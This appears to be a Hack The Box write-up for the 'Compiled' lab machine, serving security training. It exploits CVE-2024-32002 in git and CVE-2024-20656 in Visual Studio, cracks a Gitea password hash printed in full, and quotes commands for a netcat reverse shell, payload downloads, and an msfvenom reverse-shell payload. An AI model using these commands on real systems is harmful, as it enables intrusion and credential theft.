Compiled HTB
by kpax


There is a CVE-2024-32002 that affects git (Found by capturing version of git from entering our own IP into http://compiled.htb:5000/)
The code to exploit this is [[40 - poc.sh)
Before you run it, you need to register on the Gitea Instance and create two empty repositories called hook and captain
Once the script is run and both repos have been pushed, we can tell the Code Compiling Site to use the url of the captain repo (http://gitea.compiled.htb:3000/kpax/captain.git)

After less than 60 seconds, you should get a shell
Shell as Richard
We can download the SQL Lite database from gitea and get the password for emily
Using this site as a guide, we HEX decode and then Base64 encode the HEX found in the Database for the Salt and the Password fields. We can do this with CyberChef
The hash to crack with hashcat for emily is as follows
sha256:50000:In2HPMqJEDzYOpdr2sUkhg==:l5BygNwk/lF8Q0db0hi/rVbCXU0RA32LbaRA79TWka3+rUAzCyqmqvHzNiHQ1zIo/BY=
Shell as Emily
Emily’s PS History shows some interesting work with Visual Studio
.\Expl.exe
iwr -uri http://192.168.0.117/shell.exe -outfile shell.exe
iwr -uri http://192.168.0.117/nc.exe -outfile nc.exe
.\nc.exe -e powershell 192.168.0.117 443
$vs2019RegPath = "HKLM:\SOFTWARE\WOW6432Node\Microsoft\VisualStudio\SxS\VS7"
$vs2019Installed = Test-Path $vs2019RegPath`
exit
.\devenv.exe -h
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe" -property catalog_productDisplayVersion
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe" -help
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe"
ping -n 1 172.16.22.1
ping -n 1 172.16.22.2
iwr -uri http://192.168.0.188/Expl.exe -outfile Expl.exe
Using the command cmd /c "C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe" -property catalog_productDisplayVersion shows us the version as 16.10.0
CVE Details shows us some possibilities for priv esc.
CVE-2024-20656
On your linux machine, create an msfvenon payload
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<Port> EXITFUNC=thread -f exe -a x86 --platform windows -o payload.exe
Git clone this repo to a machine with Visual Studio 2019 (You’ll need to disable Defender to compile)
Change the cmd var at the top of main.cpp to be C:\\Program Files (x86)\\Microsoft Visual Studio\\2019\\Community\\Team Tools\\DiagnosticsHub\\Collector\\VSDiagnostics.exe
Then find function cb1 in main.cpp and change the c:\\windows\\system32\\cmd.exe part of the CopyFile call to be the location of your payload.exe (Don’t forget to escape the \ in the path)
Build the Solution and copy Expl.exe to the server, then run it and get a shell as NT Authority\System